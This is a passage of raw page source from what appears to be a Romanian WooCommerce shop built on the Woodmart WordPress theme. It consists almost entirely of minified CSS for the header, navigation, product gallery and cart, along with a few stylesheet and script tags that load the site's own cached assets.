span{vertical-align:middle}.whb-header{margin-bottom:40px}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-right:-10px;margin-left:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header .whb-mobile-left,.whb-general-header .whb-mobile-right{flex:1 1 0%}.whb-overcontent{min-height:.2px}.whb-overcontent .whb-main-header{position:absolute}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.wd-header-nav,.site-logo{padding-right:10px;padding-left:10px}.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before{height:100%}.wd-header-nav{flex:1 1 auto}.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown-menu{opacity:0}.wd-nav-main>li>a,.wd-nav-secondary>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-switch-logo .wd-sticky-logo{display:none;animation:wd-fadeIn .5s ease}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:rgba(255,255,255,.25)}.whb-col-right .wd-header-divider:last-child{padding-right:10px}.wd-header-mobile-nav .wd-tools-icon:before{font-size:24px;content:"\f15a";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:2;box-shadow:0 -1px 9px rgba(0,0,0,.17)}.mobile-nav .searchform input[type=text]{padding-right:50px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-dropdown-results{position:static}.wd-nav-mobile{display:flex;display:none;margin-right:0;margin-left:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li{display:flex;flex-wrap:wrap}.wd-nav-mobile li a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile li.menu-item-has-children:not(.menu-item-has-block)>a{margin-right:-50px;padding-right:55px}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-size:12px;line-height:1;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:"\f124"}.wd-nav-mobile ul{display:none;flex:1 1 100%;order:3}.wd-nav-mobile.wd-active{display:block}.wd-nav-mob-tab{display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300);background-color:rgba(0,0,0,.04)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{padding:0;height:100%;font-weight:900}.wd-nav-mob-tab>li.wd-active>a{background-color:rgba(0,0,0,.05)}.wd-nav-mob-tab[class*=wd-style-underline]{--nav-color:#909090;--nav-color-hover:#333;--nav-color-active:#333}.wd-nav-mob-tab[class*=wd-style-underline] .nav-link-text{position:static;flex:1 1 auto;padding:18px 15px;text-align:center}.wd-nav-mob-tab[class*=wd-style-underline] .nav-link-text:after{top:auto;bottom:-1px}.wd-nav-mob-tab[class*=wd-style-underline]:after{top:auto;bottom:-1px}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after{right:0;left:auto}@media (min-width:1025px){.whb-hidden-lg{display:none}}@media (max-width:1024px){.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-count-size:15px;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6)}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-right:10px;padding-left:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-text{margin-left:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size);height:var(--wd-count-size);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none}.whb-top-bar .wd-tools-element{--wd-count-size:13px}.whb-top-bar .wd-tools-element .wd-tools-icon:before{font-size:14px}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:400;font-size:12px}.whb-color-light .wd-tools-element{--wd-header-el-color:#fff;--wd-header-el-color-hover:rgba(255,255,255,.8)}.wd-header-text,.whb-column>.wd-social-icons{padding-right:10px;padding-left:10px}.wd-header-text{flex:1 1 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--color-white:#000;--color-gray-100:rgba(255,255,255,.1);--color-gray-200:rgba(255,255,255,.2);--color-gray-300:rgba(255,255,255,.5);--color-gray-400:rgba(255,255,255,.6);--color-gray-500:rgba(255,255,255,.7);--color-gray-600:rgba(255,255,255,.8);--color-gray-700:rgba(255,255,255,.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,.1);--brdcolor-gray-300:rgba(255,255,255,.15);--brdcolor-gray-400:rgba(255,255,255,.25);--brdcolor-gray-500:rgba(255,255,255,.3);--wd-text-color:rgba(255,255,255,.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,.8);--wd-link-color:rgba(255,255,255,.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,.2);--wd-form-brd-color-focus:rgba(255,255,255,.3);--wd-form-placeholder-color:rgba(255,255,255,.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.wd-social-icons{font-size:0}.wd-social-icons .wd-social-icon{display:inline-block;margin:4px;vertical-align:middle;text-align:center;font-size:0}.wd-social-icons .wd-icon{display:inline-block;vertical-align:middle;font-family:"woodmart-font"}.social-facebook{--social-color:#365493}.social-facebook .wd-icon:before{content:"\f180"}.social-instagram{--social-color:#774430}.social-instagram .wd-icon:before{content:"\f163"}.icons-design-default .wd-social-icon{margin:0!important;padding:6px;width:auto!important;height:auto!important;color:rgba(0,0,0,.6)!important}.icons-design-default .wd-social-icon .wd-icon{line-height:1!important}.icons-design-default.color-scheme-light .wd-social-icon{color:#fff!important}.social-form-circle .wd-social-icon{border-radius:50%}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-bottom:-10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .woocommerce-form-login__rememberme{order:1}.wd-header-my-account .wd-tools-icon:before{font-size:19px;content:"\f124";font-family:"woodmart-font"}.wd-header-search .wd-tools-icon:before{font-size:19px;content:"\f130";font-family:"woodmart-font"}.wd-header-search .wd-tools-icon:after{position:absolute;top:50%;left:50%;margin-top:-7.5px;margin-left:-7.5px;width:15px;height:15px;font-size:15px;opacity:0;content:"\f112";font-family:"woodmart-font"}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{font-size:20px;content:"\f105";font-family:"woodmart-font"}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart.wd-design-5{margin-right:5px}.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;right:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.single-product .site-content.wd-builder-off{padding-right:0;padding-left:0}.wd-builder-off .single-product-page{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.product-images-inner{position:relative;z-index:1}.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-top:-15px;margin-bottom:15px}.single-breadcrumbs-wrapper .container:after{content:none}.single-breadcrumbs-wrapper .wd-breadcrumbs{flex:1 1 auto;margin-bottom:10px;text-align:start;font-size:95%}@media (max-width:1024px){.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-top:-20px;margin-bottom:10px}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-link-last{margin-right:0;color:var(--color-gray-800);font-weight:600}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-link-last:after{content:none}.single-breadcrumbs-wrapper .woocommerce-breadcrumb .breadcrumb-last{display:none}.single-product .site-content{margin-bottom:25px}.wd-builder-off .single-product-page{--wd-single-spacing:25px}}@media (max-width:768.98px){.product-image-summary-inner>div{margin-bottom:25px}.product-image-summary-inner>div:last-child{margin-bottom:0}.single-product-page .summary-inner{margin-bottom:-20px}.product-image-summary-wrap>div{margin-bottom:25px}.product-image-summary-wrap>div:last-child{margin-bottom:0}}.product-image-summary .shop_attributes{--wd-attr-v-gap:10px;--wd-attr-brd-style:dashed;margin-bottom:20px}.summary-inner>.price{font-size:155%;line-height:1.2}.summary-inner .cart{margin-bottom:25px}.wd-before-add-to-cart,.wd-after-add-to-cart{margin-bottom:25px}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}.wd-nav-wrapper+div .woocommerce-Tabs-panel:not([style]){display:block}.product-summary-shadow .summary-inner{padding:30px 35px 15px;background-color:var(--bgcolor-white);box-shadow:0 0 5px rgba(0,0,0,.1);border-radius:var(--wd-brd-radius)}@media (min-width:769px){.product-full-width.product-summary-shadow .summary-inner{margin:0 auto;max-width:620px}}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery:not(.thumbs-position-centered){opacity:1!important}.woocommerce-product-gallery .owl-carousel{overflow:hidden;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .owl-carousel .product-image-wrap{padding-right:2px;padding-left:2px}.woocommerce-product-gallery .woocommerce-product-gallery__wrapper.owl-carousel.owl-items-lg-1>.product-image-wrap:nth-child(n+2){display:none}.woocommerce-product-gallery .woocommerce-product-gallery__image{overflow:hidden;border-radius:var(--wd-brd-radius)}.thumbs-position-bottom .woocommerce-product-gallery__wrapper{margin-bottom:4px}.owl-carousel{position:relative;z-index:1;width:100%}.owl-carousel:not(.owl-loaded){display:flex;overflow:hidden}@media (min-width:1025px){.owl-items-lg-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}}@media (max-width:576px){.owl-items-xs-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}}@media (min-width:769px) and (max-width:1024px){.owl-items-md-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}}@media (min-width:577px) and (max-width:768.98px){.owl-items-sm-1:not(.owl-loaded)>div{flex:0 0 100%;width:100%}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-accordion-title{display:flex;align-items:center;padding-top:var(--wd-accordion-spacing);padding-bottom:var(--wd-accordion-spacing)}.wd-accordion-title-text{flex:1;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-weight:600;font-size:10px;line-height:1}.wd-accordion-opener.wd-opener-style-arrow:before{content:"\f129";font-family:"woodmart-font"}.wd-accordion-title.wd-active .wd-accordion-opener.wd-opener-style-arrow{transform:rotate(180deg)}.wd-accordion-title.wd-opener-pos-right{flex-direction:row}.wd-accordion-title.wd-opener-pos-right .wd-accordion-opener{margin-left:12px}.woocommerce-Reviews{display:flex;flex-wrap:wrap;margin-right:-30px;margin-bottom:-25px;margin-left:-30px}.woocommerce-Reviews .clear{display:none}.woocommerce-noreviews{margin-bottom:0}.wd-hover-base .wrapp-swatches{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;align-items:center;justify-content:center;padding:5px 10px;min-height:47px;border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white);transform:translateY(102%) translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.wd-hover-base .wd-compare-btn{margin-left:auto}.wd-hover-base .wd-compare-btn>a{width:35px;height:35px}@media (max-width:768.98px){.wd-hover-base .wrapp-swatches{min-height:40px}.wd-hover-base .product-compare-button{display:none}.wd-hover-base.product-no-swatches .wrapp-swatches{display:none}}.wd-more-desc .wd-more-desc-btn{position:absolute;right:0;bottom:0;left:0;z-index:2;height:calc(var(--wd-text-line-height)*1em);background:linear-gradient(to bottom,rgba(255,255,255,.8) 0,#fff 100%);color:var(--color-gray-900);text-align:center;text-decoration:none;line-height:var(--wd-text-line-height);transform:translateY(calc(var(--wd-text-line-height)*1em))}.wd-more-desc .wd-more-desc-btn span:after{font-weight:700;font-size:20px;content:"\f109";font-family:"woodmart-font"}.wd-more-desc .wd-more-desc-btn:not(.wd-shown){display:none}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgba(0,0,0,.17);color:var(--color-gray-800);text-align:center;font-size:16px;line-height:50px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{display:inline-block;font-weight:600;content:"\f115";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px;line-height:40px}}.wd-dropdown-results{margin:0!important;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.search-results-wrapper{position:relative}.searchform{position:relative}.searchform input[type=text]{padding-right:50px;height:46px;font-size:15px}.searchform .searchsubmit{position:absolute;top:0;right:2px;bottom:0;padding:0;width:50px;border:none;background-color:transparent;box-shadow:none;color:var(--wd-form-color);font-weight:400;font-size:0}.searchform .searchsubmit:after{font-size:20px;content:"\f130";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0}.login-form-side .woocommerce-form-login{padding:20px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600;font-size:14px}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"\f124";font-family:"woodmart-font"}.wd-search-full-screen .searchform .searchsubmit{display:none}@media (min-width:1025px){.whb-top-bar-inner{height:32px;max-height:32px}.whb-general-header-inner{height:80px;max-height:80px}.single-product .whb-overcontent:not(.whb-custom-header){padding-top:164px}}@media (max-width:1024px){.whb-general-header-inner{height:60px;max-height:60px}.single-product .whb-overcontent:not(.whb-custom-header){padding-top:112px}}.whb-top-bar{background-color:rgba(0,0,0,1)}.whb-general-header{background-color:rgba(255,255,255,1);border-bottom-width:0;border-bottom-style:solid}:root{--wd-text-font:"Raleway",Arial,Helvetica,sans-serif;--wd-text-font-weight:400;--wd-text-color:#777;--wd-text-font-size:14px}:root{--wd-title-font:"PT Serif Caption",Arial,Helvetica,sans-serif;--wd-title-font-weight:400;--wd-title-color:#c3935b}:root{--wd-entities-title-font:"Marcellus SC",Arial,Helvetica,sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgb(51 51 51/65%)}:root{--wd-alternative-font:"Lora",Arial,Helvetica,sans-serif}:root{--wd-widget-title-font:"PT Serif Caption",Arial,Helvetica,sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#c3935b;--wd-widget-title-font-size:20px}:root{--wd-header-el-font:"PT Serif Caption",Arial,Helvetica,sans-serif;--wd-header-el-font-weight:400;--wd-header-el-transform:uppercase;--wd-header-el-font-size:12px}html .product-image-summary-wrap .product_title{font-family:"PT Serif Caption",Arial,Helvetica,sans-serif;font-weight:400;font-size:34px;line-height:40px;color:#000}:root{--wd-primary-color:#142659}:root{--wd-alternative-color:rgba(240,220,180,0)}:root{--wd-link-color:#333;--wd-link-color-hover:#242424}.woodmart-archive-shop .main-page-wrapper{background-color:#fff;background-image:none}:root{--btn-default-bgcolor:#f7f7f7}:root{--btn-default-bgcolor-hover:#efefef}:root{--btn-shop-bgcolor:#142659}:root{--btn-shop-bgcolor-hover:#142659}:root{--btn-accent-bgcolor:#000}:root{--btn-accent-bgcolor-hover:#3a3a3a}:root{--notices-success-bg:#459647}:root{--notices-success-color:#fff}:root{--notices-warning-bg:#e0b252}:root{--notices-warning-color:#fff}:root{--wd-form-brd-radius:0px;--wd-form-brd-width:1px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-shop-color:#fff;--btn-shop-color-hover:#fff;--btn-accent-color:#fff;--btn-accent-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-shop-brd-radius:.001px;--btn-shop-box-shadow:none;--btn-shop-box-shadow-hover:none;--btn-shop-box-shadow-active:none;--btn-shop-bottom:0px;--btn-accent-brd-radius:0px;--btn-accent-box-shadow:none;--btn-accent-box-shadow-hover:none;--btn-accent-box-shadow-active:none;--btn-accent-bottom:0px;--wd-brd-radius:0px}.container{max-width:1222px}:root{--wd-container-width:1222px}.whb-top-bar{background-color:#f0dcb4!important}.menu-item a,.whb-text-element span span,.woodmart-header-links a{color:#142659!important}.whb-general-header{background-color:#142659!important;align-content}#menu-main-navigation li a{color:#f0dcb4!important}.whb-general-header-inner .wd-tools-element .wd-tools-icon{color:#f0dcb4!important}.woocommerce-product-gallery__wrapper,.summary-inner{box-shadow:none!important}.woocommerce-product-attributes-item__label,.in-stock,.product_title,.widget-title{color:#142659!important}.woodmart-hover-base .wrapp-swatches{display:none!important}.mobile-nav-tabs li{color:#142659!important;background-color:#f0dcb4!important}.woocommerce-tabs .woodmart-accordion-title{color:#142659!important}@media (min-width:1025px){.product-image-summary .shop_attributes{width:58%!important}}</style><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.eleganceshop.ro/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><script src="[data-uri]" defer></script> <link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='simple_tooltips_style-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/12d9142045dfebde578ce5db047a5e19.css?ver=a5e19' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/12d9142045dfebde578ce5db047a5e19.css?ver=a5e19' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='sbi_styles-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/dc95df88b8a0cf822fc11584a6f98026.css?ver=98026' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/dc95df88b8a0cf822fc11584a6f98026.css?ver=98026' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c7874fd8a2b2603fbed2820d3cc5054e.css?ver=5054e' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/c7874fd8a2b2603fbed2820d3cc5054e.css?ver=5054e' type='text/css' media='all' /></noscript><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 